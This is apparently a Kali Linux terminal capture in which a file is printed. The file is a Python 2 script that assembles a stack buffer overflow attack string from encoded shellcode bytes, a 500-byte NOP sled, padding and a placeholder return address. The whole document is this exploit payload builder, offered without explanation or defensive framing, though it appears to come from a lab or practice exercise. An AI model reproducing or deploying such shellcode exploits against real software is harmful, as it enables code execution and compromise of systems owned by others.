 kali@kali:~$ cat f3
#!/usr/bin/python
buf =  b""
buf += b"\x89\xe0\xd9\xc0\xd9\x70\xf4\x5e\x56\x59\x49\x49\x49"
buf += b"\x49\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43"
buf += b"\x37\x51\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41"
buf += b"\x41\x51\x32\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42"
buf += b"\x58\x50\x38\x41\x42\x75\x4a\x49\x35\x61\x49\x4b\x39"
buf += b"\x67\x78\x63\x62\x73\x52\x63\x63\x63\x30\x6a\x36\x62"
buf += b"\x4e\x69\x59\x71\x58\x30\x72\x46\x4a\x6d\x6d\x50\x53"
buf += b"\x6b\x61\x4e\x43\x62\x65\x38\x34\x42\x57\x70\x63\x4a"
buf += b"\x71\x79\x71\x7a\x64\x50\x43\x61\x42\x70\x4b\x39\x68"
buf += b"\x61\x53\x5a\x71\x76\x31\x48\x78\x4d\x4d\x50\x6c\x49"
buf += b"\x77\x31\x66\x64\x4d\x63\x53\x34\x6c\x70\x72\x46\x68"
buf += b"\x4d\x4d\x50\x47\x33\x48\x30\x32\x46\x5a\x6d\x4b\x30"
buf += b"\x5a\x33\x63\x69\x32\x4a\x45\x6f\x73\x68\x5a\x6d\x6b"
buf += b"\x30\x70\x49\x61\x69\x4b\x48\x42\x48\x76\x4f\x66\x4f"
buf += b"\x70\x73\x45\x38\x71\x78\x44\x6f\x30\x62\x65\x39\x72"
buf += b"\x4e\x6d\x59\x6b\x53\x30\x50\x76\x33\x4d\x59\x6d\x31"
buf += b"\x6c\x70\x44\x4b\x6a\x6d\x6b\x30\x35\x61\x69\x4b\x63"
buf += b"\x5a\x56\x61\x70\x58\x38\x4d\x6b\x30\x41\x41"
nopsled = '\x90' * 500
suffix = 'A' * (1012 - len(nopsled) - len(buf))
eip = '1234'
attack = nopsled + buf + suffix + eip
print attack